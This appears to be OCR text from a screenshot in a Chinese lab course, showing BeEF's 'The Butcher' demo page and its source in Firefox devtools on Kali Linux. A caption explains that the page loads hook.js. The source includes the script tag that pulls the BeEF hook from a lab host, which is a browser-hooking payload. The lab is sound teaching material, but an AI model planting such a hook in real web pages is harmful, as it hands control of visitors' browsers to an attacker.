 The Butcher - Mozilla Firefox
BeEF Control Panel
The Butcher
BeEF 提供测试页面
192.168.122.101:3000/demos/butcher/index.html
搜索
THE BUTCHER
Welcome to The Butcher, your source of
delicious meats. Please feel free to view our
samples, sign up to our mailing-list or
purchase our special BeEF-hamper!
Our Meaty Friends
Order Your BeEF-Hamper
Thanks to http://www.flickr.com/photos/bulle_de/ and http://dineSarasota.com for the BeEF images
查看器
控制台
调试器
{ } 样式编辑器
性能
网络
搜索 HTML
规则
计算后
字体
盒模型
动画
过滤样式
<!--Copyright (c) 2006-2015 Wade Alcorn - wade@bi…-->
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en"> ev
<head></head>
<body> ev
通过 F12 查看源码，我们可以看到，该页面中加载了
hook.js
<script src="jquery-1.11.3.min.js"></script>
<script>function showfriends() { $("#hamper").hide();…</script>
<script>var commandModuleStr = '<script src="' + window.…</script>
<script src="http://192.168.122.101:3000/hook.js" type="text/javascript"></script>
<div id="userdata_el" beefhook=
style="visibility: hidden; position: absolute;"></div>
<div id="content"></div>
元素 {
内联
}
body {
butch.css:10
background: #fff;
padding: 0;
margin: 0;
height: 100%;
}
html
body
div#userdata_el
Firefox 会自动向 Mozilla 发送一些数据，让我们能够改善您的使用体验。
选择想分享的信息(C)
蓝桥云课
应用程序菜单
The Butcher - Mozilla Firefox
[Terminal 终端 - root@kali: …
15:19